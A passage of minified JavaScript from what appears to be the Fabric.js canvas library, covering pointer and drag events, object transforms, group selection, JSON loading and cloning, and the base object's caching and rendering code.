r=0;r<s;r++)this.fireSyntheticInOutEvents(a[r],t,{oldTarget:n[r],evtOut:"mouseout",evtIn:"mouseover"});this._hoveredTarget=e,this._hoveredTargets=this.targets.concat()},_fireEnterLeaveEvents:function(e,t){var i=this._draggedoverTarget,n=this._hoveredTargets,a=this.targets,s=Math.max(n.length,a.length);this.fireSyntheticInOutEvents(e,t,{oldTarget:i,evtOut:"dragleave",evtIn:"dragenter"});for(var r=0;r<s;r++)this.fireSyntheticInOutEvents(a[r],t,{oldTarget:n[r],evtOut:"dragleave",evtIn:"dragenter"});this._draggedoverTarget=e},fireSyntheticInOutEvents:function(e,t,i){var n,a,s,r=i.oldTarget,o=r!==e,c=i.canvasEvtIn,l=i.canvasEvtOut;o&&(n={e:t,target:e,previousTarget:r},a={e:t,target:r,nextTarget:e}),s=e&&o,r&&o&&(l&&this.fire(l,a),r.fire(i.evtOut,a)),s&&(c&&this.fire(c,n),e.fire(i.evtIn,n))},__onMouseWheel:function(e){this._cacheTransformEventData(e),this._handleEvent(e,"wheel"),this._resetTransformEventData()},_transformObject:function(e){var t=this.getPointer(e),i=this._currentTransform;i.reset=!1,i.target.isMoving=!0,i.shiftKey=e.shiftKey,i.altKey=e[this.centeredKey],this._beforeScaleTransform(e,i),this._performTransformAction(e,i,t),i.actionPerformed&&this.requestRenderAll()},_performTransformAction:function(e,t,i){var n=i.x,a=i.y,s=t.action,r=!1,o={target:t.target,e:e,transform:t,pointer:i};"rotate"===s?(r=this._rotateObject(n,a))&&this._fire("rotating",o):"scale"===s?(r=this._onScale(e,t,n,a))&&this._fire("scaling",o):"scaleX"===s?(r=this._scaleObject(n,a,"x"))&&this._fire("scaling",o):"scaleY"===s?(r=this._scaleObject(n,a,"y"))&&this._fire("scaling",o):"skewX"===s?(r=this._skewObject(n,a,"x"))&&this._fire("skewing",o):"skewY"===s?(r=this._skewObject(n,a,"y"))&&this._fire("skewing",o):(r=this._translateObject(n,a))&&(this._fire("moving",o),this.setCursor(o.target.moveCursor||this.moveCursor)),t.actionPerformed=t.actionPerformed||r},_fire:function(e,t){this.fire("object:"+e,t),t.target.fire(e,t)},_beforeScaleTransform:function(e,t){if("scale"===t.action||"scaleX"===t.action||"scaleY"===t.action){var i=this._shouldCenterTransform(t.target);(i&&("center"!==t.originX||"center"!==t.originY)||!i&&"center"===t.originX&&"center"===t.originY)&&(this._resetCurrentTransform(),t.reset=!0)}},_onScale:function(e,t,i,n){return this._isUniscalePossible(e,t.target)?(t.currentAction="scale",this._scaleObject(i,n)):(t.reset||"scale"!==t.currentAction||this._resetCurrentTransform(),t.currentAction="scaleEqually",this._scaleObject(i,n,"equally"))},_isUniscalePossible:function(e,t){return(e[this.uniScaleKey]||this.uniScaleTransform)&&!t.get("lockUniScaling")},_setCursorFromEvent:function(e,t){if(!t)return this.setCursor(this.defaultCursor),!1;var i=t.hoverCursor||this.hoverCursor,n=this._activeObject&&"activeSelection"===this._activeObject.type?this._activeObject:null,a=(!n||!n.contains(t))&&t._findTargetCorner(this.getPointer(e,!0));a?this.setCursor(this.getCornerCursor(a,t,e)):(t.subTargetCheck&&this.targets.concat().reverse().map((function(e){i=e.hoverCursor||i})),this.setCursor(i))},getCornerCursor:function(t,i,n){return this.actionIsDisabled(t,i,n)?this.notAllowedCursor:t in e?this._getRotatedCornerCursor(t,i,n):"mtr"===t&&i.hasRotatingPoint?this.rotationCursor:this.defaultCursor},actionIsDisabled:function(e,t,i){return"mt"===e||"mb"===e?i[this.altActionKey]?t.lockSkewingX:t.lockScalingY:"ml"===e||"mr"===e?i[this.altActionKey]?t.lockSkewingY:t.lockScalingX:"mtr"===e?t.lockRotation:this._isUniscalePossible(i,t)?t.lockScalingX&&t.lockScalingY:t.lockScalingX||t.lockScalingY},_getRotatedCornerCursor:function(t,i,n){var a=Math.round(i.angle%360/45);return a<0&&(a+=8),a+=e[t],n[this.altActionKey]&&e[t]%2==0&&(a+=2),a%=8,this.cursorMap[a]}})}(),_=Math.min,g=Math.max,L.util.object.extend(L.Canvas.prototype,{_shouldGroup:function(e,t){var i=this._activeObject;return i&&this._isSelectionKeyPressed(e)&&t&&t.selectable&&this.selection&&(i!==t||"activeSelection"===i.type)&&!t.onSelect({e:e})},_handleGrouping:function(e,t){var i=this._activeObject;i.__corner||(t!==i||(t=this.findTarget(e,!0))&&t.selectable)&&(i&&"activeSelection"===i.type?this._updateActiveSelection(t,e):this._createActiveSelection(t,e))},_updateActiveSelection:function(e,t){var i=this._activeObject,n=i._objects.slice(0);i.contains(e)?(i.removeWithUpdate(e),this._hoveredTarget=e,this._hoveredTargets=this.targets.concat(),1===i.size()&&this._setActiveObject(i.item(0),t)):(i.addWithUpdate(e),this._hoveredTarget=i,this._hoveredTargets=this.targets.concat()),this._fireSelectionEvents(n,t)},_createActiveSelection:function(e,t){var i=this.getActiveObjects(),n=this._createGroup(e);this._hoveredTarget=n,this._setActiveObject(n,t),this._fireSelectionEvents(i,t)},_createGroup:function(e){var t=this._objects,i=t.indexOf(this._activeObject)<t.indexOf(e)?[this._activeObject,e]:[e,this._activeObject];return this._activeObject.isEditing&&this._activeObject.exitEditing(),new L.ActiveSelection(i,{canvas:this})},_groupSelectedObjects:function(e){var t,i=this._collectObjects(e);1===i.length?this.setActiveObject(i[0],e):i.length>1&&(t=new L.ActiveSelection(i.reverse(),{canvas:this}),this.setActiveObject(t,e))},_collectObjects:function(e){for(var t,i=[],n=this._groupSelector.ex,a=this._groupSelector.ey,s=n+this._groupSelector.left,r=a+this._groupSelector.top,o=new L.Point(_(n,s),_(a,r)),c=new L.Point(g(n,s),g(a,r)),l=!this.selectionFullyContained,u=n===s&&a===r,d=this._objects.length;d--&&!((t=this._objects[d])&&t.selectable&&t.visible&&(l&&t.intersectsWithRect(o,c)||t.isContainedWithinRect(o,c)||l&&t.containsPoint(o)||l&&t.containsPoint(c))&&(i.push(t),u)););return i.length>1&&(i=i.filter((function(t){return!t.onSelect({e:e})}))),i},_maybeGroupObjects:function(e){this.selection&&this._groupSelector&&this._groupSelectedObjects(e),this.setCursor(this.defaultCursor),this._groupSelector=null}}),L.util.object.extend(L.StaticCanvas.prototype,{toDataURL:function(e){e||(e={});var t=e.format||"png",i=e.quality||1,n=(e.multiplier||1)*(e.enableRetinaScaling?this.getRetinaScaling():1),a=this.toCanvasElement(n,e);return L.util.toDataURL(a,t,i)},toCanvasElement:function(e,t){e=e||1;var i=((t=t||{}).width||this.width)*e,n=(t.height||this.height)*e,a=this.getZoom(),s=this.width,r=this.height,o=a*e,c=this.viewportTransform,l=(c[4]-(t.left||0))*e,u=(c[5]-(t.top||0))*e,d=this.interactive,h=[o,0,0,o,l,u],p=this.enableRetinaScaling,m=L.util.createCanvasElement(),f=this.contextTop;return m.width=i,m.height=n,this.contextTop=null,this.enableRetinaScaling=!1,this.interactive=!1,this.viewportTransform=h,this.width=i,this.height=n,this.calcViewportBoundaries(),this.renderCanvas(m.getContext("2d"),this._objects),this.viewportTransform=c,this.width=s,this.height=r,this.calcViewportBoundaries(),this.interactive=d,this.enableRetinaScaling=p,this.contextTop=f,m}}),L.util.object.extend(L.StaticCanvas.prototype,{loadFromDatalessJSON:function(e,t,i){return this.loadFromJSON(e,t,i)},loadFromJSON:function(e,t,i){if(e){var n="string"==typeof e?JSON.parse(e):L.util.object.clone(e),a=this,s=n.clipPath,r=this.renderOnAddRemove;return this.renderOnAddRemove=!1,delete n.clipPath,this._enlivenObjects(n.objects,(function(e){a.clear(),a._setBgOverlay(n,(function(){s?a._enlivenObjects([s],(function(i){a.clipPath=i[0],a.__setupCanvas.call(a,n,e,r,t)})):a.__setupCanvas.call(a,n,e,r,t)}))}),i),this}},__setupCanvas:function(e,t,i,n){var a=this;t.forEach((function(e,t){a.insertAt(e,t)})),this.renderOnAddRemove=i,delete e.objects,delete e.backgroundImage,delete e.overlayImage,delete e.background,delete e.overlay,this._setOptions(e),this.renderAll(),n&&n()},_setBgOverlay:function(e,t){var i={backgroundColor:!1,overlayColor:!1,backgroundImage:!1,overlayImage:!1};if(e.backgroundImage||e.overlayImage||e.background||e.overlay){var n=function(){i.backgroundImage&&i.overlayImage&&i.backgroundColor&&i.overlayColor&&t&&t()};this.__setBgOverlay("backgroundImage",e.backgroundImage,i,n),this.__setBgOverlay("overlayImage",e.overlayImage,i,n),this.__setBgOverlay("backgroundColor",e.background,i,n),this.__setBgOverlay("overlayColor",e.overlay,i,n)}else t&&t()},__setBgOverlay:function(e,t,i,n){var a=this;if(!t)return i[e]=!0,void(n&&n());"backgroundImage"===e||"overlayImage"===e?L.util.enlivenObjects([t],(function(t){a[e]=t[0],i[e]=!0,n&&n()})):this["set"+L.util.string.capitalize(e,!0)](t,(function(){i[e]=!0,n&&n()}))},_enlivenObjects:function(e,t,i){e&&0!==e.length?L.util.enlivenObjects(e,(function(e){t&&t(e)}),null,i):t&&t([])},_toDataURL:function(e,t){this.clone((function(i){t(i.toDataURL(e))}))},_toDataURLWithMultiplier:function(e,t,i){this.clone((function(n){i(n.toDataURLWithMultiplier(e,t))}))},clone:function(e,t){var i=JSON.stringify(this.toJSON(t));this.cloneWithoutData((function(t){t.loadFromJSON(i,(function(){e&&e(t)}))}))},cloneWithoutData:function(e){var t=L.util.createCanvasElement();t.width=this.width,t.height=this.height;var i=new L.Canvas(t);i.clipTo=this.clipTo,this.backgroundImage?(i.setBackgroundImage(this.backgroundImage.src,(function(){i.renderAll(),e&&e(i)})),i.backgroundImageOpacity=this.backgroundImageOpacity,i.backgroundImageStretch=this.backgroundImageStretch):e&&e(i)}}),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.util.object.extend,n=t.util.object.clone,a=t.util.toFixed,s=t.util.string.capitalize,r=t.util.degreesToRadians,o=t.StaticCanvas.supports("setLineDash"),c=!t.isLikelyNode;t.Object||(t.Object=t.util.createClass(t.CommonMethods,{type:"object",originX:"left",originY:"top",top:0,left:0,width:0,height:0,scaleX:1,scaleY:1,flipX:!1,flipY:!1,opacity:1,angle:0,skewX:0,skewY:0,cornerSize:13,transparentCorners:!0,hoverCursor:null,moveCursor:null,padding:0,borderColor:"rgba(102,153,255,0.75)",borderDashArray:null,cornerColor:"rgba(102,153,255,0.5)",cornerStrokeColor:null,cornerStyle:"rect",cornerDashArray:null,centeredScaling:!1,centeredRotation:!0,fill:"rgb(0,0,0)",fillRule:"nonzero",globalCompositeOperation:"source-over",backgroundColor:"",selectionBackgroundColor:"",stroke:null,strokeWidth:1,strokeDashArray:null,strokeDashOffset:0,strokeLineCap:"butt",strokeLineJoin:"miter",strokeMiterLimit:4,shadow:null,borderOpacityWhenMoving:.4,borderScaleFactor:1,transformMatrix:null,minScaleLimit:0,selectable:!0,evented:!0,visible:!0,hasControls:!0,hasBorders:!0,hasRotatingPoint:!0,rotatingPointOffset:40,perPixelTargetFind:!1,includeDefaultValues:!0,clipTo:null,lockMovementX:!1,lockMovementY:!1,lockRotation:!1,lockScalingX:!1,lockScalingY:!1,lockUniScaling:!1,lockSkewingX:!1,lockSkewingY:!1,lockScalingFlip:!1,excludeFromExport:!1,objectCaching:c,statefullCache:!1,noScaleCache:!0,strokeUniform:!1,dirty:!0,__corner:0,paintFirst:"fill",stateProperties:"top left width height scaleX scaleY flipX flipY originX originY transformMatrix stroke strokeWidth strokeDashArray strokeLineCap strokeDashOffset strokeLineJoin strokeMiterLimit angle opacity fill globalCompositeOperation shadow clipTo visible backgroundColor skewX skewY fillRule paintFirst clipPath strokeUniform".split(" "),cacheProperties:"fill stroke strokeWidth strokeDashArray width height paintFirst strokeUniform strokeLineCap strokeDashOffset strokeLineJoin strokeMiterLimit backgroundColor clipPath".split(" "),clipPath:void 0,inverted:!1,absolutePositioned:!1,initialize:function(e){e&&this.setOptions(e)},_createCacheCanvas:function(){this._cacheProperties={},this._cacheCanvas=t.util.createCanvasElement(),this._cacheContext=this._cacheCanvas.getContext("2d"),this._updateCacheCanvas(),this.dirty=!0},_limitCacheSize:function(e){var i=t.perfLimitSizeTotal,n=e.width,a=e.height,s=t.maxCacheSideLimit,r=t.minCacheSideLimit;if(n<=s&&a<=s&&n*a<=i)return n<r&&(e.width=r),a<r&&(e.height=r),e;var o=n/a,c=t.util.limitDimsByArea(o,i),l=t.util.capValue,u=l(r,c.x,s),d=l(r,c.y,s);return n>u&&(e.zoomX/=n/u,e.width=u,e.capped=!0),a>d&&(e.zoomY/=a/d,e.height=d,e.capped=!0),e},_getCacheCanvasDimensions:function(){var e=this.getTotalObjectScaling(),t=this._getTransformedDimensions(0,0),i=t.x*e.scaleX/this.scaleX,n=t.y*e.scaleY/this.scaleY;return{width:i+2,height:n+2,zoomX:e.scaleX,zoomY:e.scaleY,x:i,y:n}},_updateCacheCanvas:function(){var e=this.canvas;if(this.noScaleCache&&e&&e._currentTransform){var i=e._currentTransform.target,n=e._currentTransform.action;if(this===i&&n.slice&&"scale"===n.slice(0,5))return!1}var a,s,r=this._cacheCanvas,o=this._limitCacheSize(this._getCacheCanvasDimensions()),c=t.minCacheSideLimit,l=o.width,u=o.height,d=o.zoomX,h=o.zoomY,p=l!==this.cacheWidth||u!==this.cacheHeight,m=this.zoomX!==d||this.zoomY!==h,f=p||m,_=0,g=0,v=!1;if(p){var y=this._cacheCanvas.width,x=this._cacheCanvas.height,b=l>y||u>x;v=b||(l<.9*y||u<.9*x)&&y>c&&x>c,b&&!o.capped&&(l>c||u>c)&&(_=.1*l,g=.1*u)}return!!f&&(v?(r.width=Math.ceil(l+_),r.height=Math.ceil(u+g)):(this._cacheContext.setTransform(1,0,0,1,0,0),this._cacheContext.clearRect(0,0,r.width,r.height)),a=o.x/2,s=o.y/2,this.cacheTranslationX=Math.round(r.width/2-a)+a,this.cacheTranslationY=Math.round(r.height/2-s)+s,this.cacheWidth=l,this.cacheHeight=u,this._cacheContext.translate(this.cacheTranslationX,this.cacheTranslationY),this._cacheContext.scale(d,h),this.zoomX=d,this.zoomY=h,!0)},setOptions:function(e){this._setOptions(e),this._initGradient(e.fill,"fill"),this._initGradient(e.stroke,"stroke"),this._initClipping(e),this._initPattern(e.fill,"fill"),this._initPattern(e.stroke,"stroke")},transform:function(e){var t;t=this.group&&!this.group._transformDone?this.calcTransformMatrix():this.calcOwnMatrix(),e.transform(t[0],t[1],t[2],t[3],t[4],t[5])},toObject:function(e){var i=t.Object.NUM_FRACTION_DIGITS,n={type:this.type,version:t.version,originX:this.originX,originY:this.originY,left:a(this.left,i),top:a(this.top,i),width:a(this.width,i),height:a(this.height,i),fill:this.fill&&this.fill.toObject?this.fill.toObject():this.fill,stroke:this.stroke&&this.stroke.toObject?this.stroke.toObject():this.stroke,strokeWidth:a(this.strokeWidth,i),strokeDashArray:this.strokeDashArray?this.strokeDashArray.concat():this.strokeDashArray,strokeLineCap:this.strokeLineCap,strokeDashOffset:this.strokeDashOffset,strokeLineJoin:this.strokeLineJoin,strokeMiterLimit:a(this.strokeMiterLimit,i),scaleX:a(this.scaleX,i),scaleY:a(this.scaleY,i),angle:a(this.angle,i),flipX:this.flipX,flipY:this.flipY,opacity:a(this.opacity,i),shadow:this.shadow&&this.shadow.toObject?this.shadow.toObject():this.shadow,visible:this.visible,clipTo:this.clipTo&&String(this.clipTo),backgroundColor:this.backgroundColor,fillRule:this.fillRule,paintFirst:this.paintFirst,globalCompositeOperation:this.globalCompositeOperation,transformMatrix:this.transformMatrix?this.transformMatrix.concat():null,skewX:a(this.skewX,i),skewY:a(this.skewY,i)};return this.clipPath&&(n.clipPath=this.clipPath.toObject(e),n.clipPath.inverted=this.clipPath.inverted,n.clipPath.absolutePositioned=this.clipPath.absolutePositioned),t.util.populateWithProperties(this,n,e),this.includeDefaultValues||(n=this._removeDefaultValues(n)),n},toDatalessObject:function(e){return this.toObject(e)},_removeDefaultValues:function(e){var i=t.util.getKlass(e.type).prototype;return i.stateProperties.forEach((function(t){"left"!==t&&"top"!==t&&(e[t]===i[t]&&delete e[t],"[object Array]"===Object.prototype.toString.call(e[t])&&"[object Array]"===Object.prototype.toString.call(i[t])&&0===e[t].length&&0===i[t].length&&delete e[t])})),e},toString:function(){return"#<fabric."+s(this.type)+">"},getObjectScaling:function(){var e=t.util.qrDecompose(this.calcTransformMatrix());return{scaleX:Math.abs(e.scaleX),scaleY:Math.abs(e.scaleY)}},getTotalObjectScaling:function(){var e=this.getObjectScaling(),t=e.scaleX,i=e.scaleY;if(this.canvas){var n=this.canvas.getZoom(),a=this.canvas.getRetinaScaling();t*=n*a,i*=n*a}return{scaleX:t,scaleY:i}},getObjectOpacity:function(){var e=this.opacity;return this.group&&(e*=this.group.getObjectOpacity()),e},_set:function(e,i){var n="scaleX"===e||"scaleY"===e,a=this[e]!==i,s=!1;return n&&(i=this._constrainScale(i)),"scaleX"===e&&i<0?(this.flipX=!this.flipX,i*=-1):"scaleY"===e&&i<0?(this.flipY=!this.flipY,i*=-1):"shadow"!==e||!i||i instanceof t.Shadow?"dirty"===e&&this.group&&this.group.set("dirty",i):i=new t.Shadow(i),this[e]=i,a&&(s=this.group&&this.group.isOnACache(),this.cacheProperties.indexOf(e)>-1?(this.dirty=!0,s&&this.group.set("dirty",!0)):s&&this.stateProperties.indexOf(e)>-1&&this.group.set("dirty",!0)),this},setOnGroup:function(){},getViewportTransform:function(){return this.canvas&&this.canvas.viewportTransform?this.canvas.viewportTransform:t.iMatrix.concat()},isNotVisible:function(){return 0===this.opacity||0===this.width&&0===this.height&&0===this.strokeWidth||!this.visible},render:function(e){this.isNotVisible()||this.canvas&&this.canvas.skipOffscreen&&!this.group&&!this.isOnScreen()||(e.save(),this._setupCompositeOperation(e),this.drawSelectionBackground(e),this.transform(e),this._setOpacity(e),this._setShadow(e,this),this.transformMatrix&&e.transform.apply(e,this.transformMatrix),this.clipTo&&t.util.clipContext(this,e),this.shouldCache()?(this.renderCache(),this.drawCacheOnCanvas(e)):(this._removeCacheCanvas(),this.dirty=!1,this.drawObject(e),this.objectCaching&&this.statefullCache&&this.saveState({propertySet:"cacheProperties"})),this.clipTo&&e.restore(),e.restore())},renderCache:function(e){e=e||{},this._cacheCanvas||this._createCacheCanvas(),this.isCacheDirty()&&(this.statefullCache&&this.saveState({propertySet:"cacheProperties"}),this.drawObject(this._cacheContext,e.forClipping),this.dirty=!1)},_removeCacheCanvas:function(){this._cacheCanvas=null,this.cacheWidth=0,this.cacheHeight=0},hasStroke:function(){return this.stroke&&"transparent"!==this.stroke&&0!==this.strokeWidth},hasFill:function(){return this.fill&&"transparent"!==this.fill},needsItsOwnCache:function(){return!("stroke"!==this.paintFirst||!this.hasFill()||!this.hasStroke()||"object"!=typeof this.shadow)||!!this.clipPath},shouldCache:function(){return this.ownCaching=this.needsItsOwnCache()||this.objectCaching&&(!this.group||!this.group.isOnACache()),this.ownCaching},willDrawShadow:function(){return!!this.shadow&&(0!==this.shadow.offsetX||0!==this.shadow.offsetY)},drawClipPathOnCache:function(e){var i=this.clipPath;if(e.save(),i.inverted?e.globalCompositeOperation="destination-out":e.globalCompositeOperation="destination-in",i.absolutePositioned){var n=t.util.invertTransform(this.calcTransformMatrix());e.transform(n[0],n[1],n[2],n[3],n[4],n[5])}i.transform(e),e.scale(1/i.zoomX,1/i.zoomY),e.drawImage(i._cacheCanvas,-i.cacheTranslationX,-i.cacheTranslationY),e.restore()},drawObject:function(e,t){var i=this.fill,n=this.stroke;t?(this.fill="black",this.stroke="",this._setClippingProperties(e)):(this._renderBackground(e),this._setStrokeStyles(e,this),this._setFillStyles(e,this)),this._render(e),this._drawClipPath(e),this.fill=i,this.stroke=n},_drawClipPath:function(e){var t=this.clipPath;t&&(t.canvas=this.canvas,t.shouldCache(),t._transformDone=!0,t.renderCache({forClipping:!0}),this.drawClipPathOnCache(e))},drawCacheOnCanvas:function(e){e.scale(1/this.zoomX,1/this.zoomY),e.drawImage(this._cacheCanvas,-this.cacheTranslationX,-this.cacheTranslationY)},isCacheDirty:function(e){if(this.isNotVisible())return!1;if(this._cacheCanvas&&!e&&this._updateCacheCanvas())return!0;if(this.dirty||this.clipPath&&this.clipPath.absolutePositioned||this.statefullCache&&this.hasStateChanged("cacheProperties")){if(this._cacheCanvas&&!e){var t=this.cacheWidth/this.zoomX,i=this.cacheHeight/this.zoomY;this._cacheContext.clearRect(-t/2,-i/2,t,i)}return!0}return!1},_renderBackground:function(e){if(this.backgroundColor){var t=this._getNonTransformedDimensions();e.fillStyle=this.backgroundColor,e.fillRect(-t.x/2,-t.y/2,t.x,t.y),this._removeShadow(e)}},_setOpacity:function(e){this.group&&!this.group._transformDone?e.globalAlpha=this.getObjectOpacity():e.globalAlpha*=this.opacity},_setStrokeStyles:function(e,t){t.stroke&&(e.lineWidth=t.strokeWidth,e.lineCap=t.strokeLineCap,e.lineDashOffset=t.strokeDashOffset,e.lineJoin=t.strokeLineJoin,e.miterLimit=t.strokeMiterLimit,e.strokeStyle=t.stroke.toLive?t.stroke.toLive(e,this):t.stroke)},_setFillStyles:function(e,t){t.fill&&(e.fillStyle=t.fill.toLive?t.fill.toLive(e,this):t.fill)},_setClippingProperties:function(e){e.globalAlpha=1,e.strokeStyle="transparent",e.fillStyle="#000000"},_setLineDash:function(e,t,i){t&&0!==t.length&&(1&t.length&&t.push.apply(t,t),o?e.setLineDash(t):i&&i(e))},_renderControls:function(e,i){var n,a,s,o=this.getViewportTransform(),c=this.calcTransformMatrix();a=void 0!==(i=i||{}).hasBorders?i.hasBorders:this.hasBorders,s=void 0!==i.hasControls?i.hasControls:this.hasControls,c=t.util.multiplyTransformMatrices(o,c),n=t.util.qrDecompose(c),e.save(),e.translate(n.translateX,n.translateY),e.lineWidth=1*this.borderScaleFactor,this.group||(e.globalAlpha=this.isMoving?this.borderOpacityWhenMoving:1),i.forActiveSelection?(e.rotate(r(n.angle)),a&&this.drawBordersInGroup(e,n,i)):(e.rotate(r(this.angle)),a&&this.drawBorders(e,i)),s&&this.drawControls(e,i),e.restore()},_setShadow:function(e){if(this.shadow){var i,n=this.shadow,a=this.canvas,s=a&&a.viewportTransform[0]||1,r=a&&a.viewportTransform[3]||1;i=n.nonScaling?{scaleX:1,scaleY:1}:this.getObjectScaling(),a&&a._isRetinaScaling()&&(s*=t.devicePixelRatio,r*=t.devicePixelRatio),e.shadowColor=n.color,e.shadowBlur=n.blur*t.browserShadowBlurConstant*(s+r)*(i.scaleX+i.scaleY)/4,e.shadowOffsetX=n.offsetX*s*i.scaleX,e.shadowOffsetY=n.offsetY*r*i.scaleY}},_removeShadow:function(e){this.shadow&&(e.shadowColor="",e.shadowBlur=e.shadowOffsetX=e.shadowOffsetY=0)},_applyPatternGradientTransform:function(e,t){if(!t||!t.toLive)return{offsetX:0,offsetY:0};var i=t.gradientTransform||t.patternTransform,n=-this.width/2+t.offsetX||0,a=-this.height/2+t.offsetY||0;return"percentage"===t.gradientUnits?e.transform(this.width,0,0,this.height,n,a):e.transform(1,0,0,1,n,a),i&&e.transform(i[0],i[1],i[2],i[3],i[4],i[5]),{offsetX:n,offsetY:a}},_renderPaintInOrder:function(e){"stroke"===this.paintFirst?(this._renderStroke(e),this._renderFill(e)):(this._renderFill(e),this._renderStroke(e))},_render:function(){},_renderFill:function(e){this.fill&&(e.save(),this._applyPatternGradientTransform(e,this.fill),"evenodd"===this.fillRule?e.fill("evenodd"):e.fill(),e.restore())},_renderStroke:function(e){if(this.stroke&&0!==this.strokeWidth){if(this.shadow&&!this.shadow.affectStroke&&this._removeShadow(e),e.save(),this.strokeUniform&&this.group){var t=this.getObjectScaling();e.scale(1/t.scaleX,1/t.scaleY)}else this.strokeUniform&&e.scale(1/this.scaleX,1/this.scaleY);this._setLineDash(e,this.strokeDashArray,this._renderDashedStroke),this.stroke.toLive&&"percentage"===this.stroke.gradientUnits?this._applyPatternForTransformedGradient(e,this.stroke):this._applyPatternGradientTransform(e,this.stroke),e.stroke(),e.restore()}},_applyPatternForTransformedGradient:function(e,i){var n,a=this._limitCacheSize(this._getCacheCanvasDimensions()),s=t.util.createCanvasElement(),r=this.canvas.getRetinaScaling(),o=a.x/this.scaleX/r,c=a.y/this.scaleY/r;s.width=o,s.height=c,(n=s.getContext("2d")).beginPath(),n.moveTo(0,0),n.lineTo(o,0),n.lineTo(o,c),n.lineTo(0,c),n.closePath(),n.translate(o/2,c/2),n.scale(a.zoomX/this.scaleX/r,a.zoomY/this.scaleY/r),this._applyPatternGradientTransform(n,i),n.fillStyle=i.toLive(e),n.fill(),e.translate(-this.width/2-this.strokeWidth/2,-this.height/2-this.strokeWidth/2),e.scale(r*this.scaleX/a.zoomX,r*this.scaleY/a.zoomY),e.strokeStyle=n.createPattern(s,"no-repeat")},_findCenterFromElement:function(){return{x:this.left+this.width/2,y:this.top+this.height/2}},_assignTransformMatrixProps:function(){if(this.transformMatrix){var e=t.util.qrDecompose(this.transformMatrix);this.flipX=!1,this.flipY=!1,this.set("scaleX",e.scaleX),this.set("scaleY",e.scaleY),this.angle=e.angle,this.skewX=e.skewX,this.skewY=0}},_removeTransformMatrix:function(e){var i=this._findCenterFromElement();this.transformMatrix&&(this._assignTransformMatrixProps(),i=t.util.transformPoint(i,this.transformMatrix)),this.transformMatrix=null,e&&(this.scaleX*=e.scaleX,this.scaleY*=e.scaleY,this.cropX=e.cropX,this.cropY=e.cropY,i.x+=e.offsetLeft,i.y+=e.offsetTop,this.width=e.width,this.height=e.height),this.setPositionByOrigin(i,"center","center")},clone:function(e,i){var n=this.toObject(i);this.constructor.fromObject?this.constructor.fromObject(n,e):t.Object._fromObject("Object",n,e)},cloneAsImage:function(e,i){var n=this.toCanvasElement(i);return e&&e(new t.Image(n)),this},toCanvasElement:function(e){e||(e={});var i=t.util,n=i.saveObjectTransform(this),a=this.group,s=this.shadow,r=Math.abs,o=(e.multiplier||1)*(e.enableRetinaScaling?t.devicePixelRatio:1);delete this.group,e.withoutTransform&&i.resetObjectTransform(this),e.withoutShadow&&(this.shadow=null);var c,l,u,d,h=t.util.createCanvasElement(),p=this.getBoundingRect(!0,!0),m=this.shadow,f={x:0,y:0};m&&(l=m.blur,c=m.nonScaling?{scaleX:1,scaleY:1}:this.getObjectScaling(),f.x=2*Math.round(r(m.offsetX)+l)*r(c.scaleX),f.y=2*Math.round(r(m.offsetY)+l)*r(c.scaleY)),u=p.width+f.x,d=p.height+f.y,h.width=Math.ceil(u),h.height=Math.ceil(d);var _=new t.StaticCanvas(h,{enableRetinaScaling:!1,renderOnAddRemove:!1,skipOffscreen:!1});"jpeg"===e.format&&(_.backgroundColor="#fff"),this.setPositionByOrigin(new t.Point(_.width/2,_.height/2),"center","center");var g=this.canvas;_.add(this);var v=_.toCanvasElement(o||1,e);return this.shadow=s,this.set("canvas",g),a&&(this.group=a),this.set(n).setCoords(),_._objects=[],_.dispose(),_=null,v},toDataURL:function(e){return e||(e={}),t.util.toDataURL(this.toCanvasElement(e),e.format||"png",e.quality||1)},isType:function(e){return this.type===e},complexity:function(){return 1},toJSON:function(e){return this.toObject(e)},setGradient:function(e,i){i||(i={});var n={colorStops:[]};return n.type=i.type||(i.r1||i.r2?"radial":"linear"),n.coords={x1:i.x1,y1:i.y1,x2:i.x2,y2:i.y2},n.gradientUnits=i.gradientUnits||"pixels",(i.r1||i.r2)&&(n.coords.r1=i.r1,n.coords.r2=i.r2),n.gradientTransform=i.gradientTransform,t.Gradient.prototype.addColorStop.call(n,i.colorStops),this.set(e,t.Gradient.forObject(this,n))},setPatternFill:function(e,i){return this.set("fill",new t.Pattern(e,i))},setShadow:function(e){return this.set("shadow",e?new t.Shadow(e):null)},setColor:function(e){return this.set("fill",e),this},rotate:function(e){var t=("center"!==this.originX||"center"!==this.originY)&&this.centeredRotation;return t&&this._setOriginToCenter(),this.set("angle",e),t&&this._resetOrigin(),this},centerH:function(){return this.canvas&&this.canvas.centerObjectH(this),this},viewportCenterH:function(){return this.canvas&&this.canvas.viewportCenterObjectH(this),this},centerV:function(){return this.canvas&&this.canvas.centerObjectV(this),this},viewportCenterV:function(){return this.canvas&&this.canvas.viewportCenterObjectV(this),this},center:function(){return this.canvas&&this.canvas.centerObject(this),this},viewportCenter:function(){return this.canvas&&this.canvas.viewportCenterObject(this),this},getLocalPointer:function(e,i){i=i||this.canvas.getPointer(e);var n=new t.Point(i.x,i.y),a=this._getLeftTopCoords();return this.angle&&(n=t.util.rotatePoint(n,a,r(-this.angle))),{x:n.x-a.x,y:n.y-a.y}},_setupCompositeOperation:function(e){this.globalCompositeOperation&&(e.globalCompositeOperation=this.globalCompositeOperation)}}),t.util.createAccessors&&t.util.createAccessors(t.Object),i(t.Object.prototype,t.Observable),t.Object.NUM_FRACTION_DIGITS=2,t.Object._fromObject=function(e,i,a,s){var r=t[e];i=n(i,!0),t.util.enlivenPatterns([i.fill,i.stroke],(function(e){void 0!==e[0]&&(i.fill=e[0]),void 0!==e[1]&&(i.stroke=e[1]),t.util.enlivenObjects([i.clipPath],(function(e){i.clipPath=e[0];var t=s?new r(i[s],i):new r(i);a&&a(t)}))}))},t.Object.__uid=0)}(t),v=L.util.degreesToRadians,y={left:-.5,center:0,right:.5},x={top:-.5,center:0,bottom:.5},L.util.object.extend(L.Object.prototype,{translateToGivenOrigin:function(e,t,i,n,a){var s,r,o,c=e.x,l=e.y;return"string"==typeof t?t=y[t]:t-=.5,"string"==typeof n?n=y[n]:n-=.5,"string"==typeof i?i=x[i]:i-=.5,"string"==typeof a?a=x[a]:a-=.5,r=a-i,((s=n-t)||r)&&(o=this._getTransformedDimensions(),c=e.x+s*o.x,l=e.y+r*o.y),new L.Point(c,l)},translateToCenterPoint:function(e,t,i){var n=this.translateToGivenOrigin(e,t,i,"center","center");return 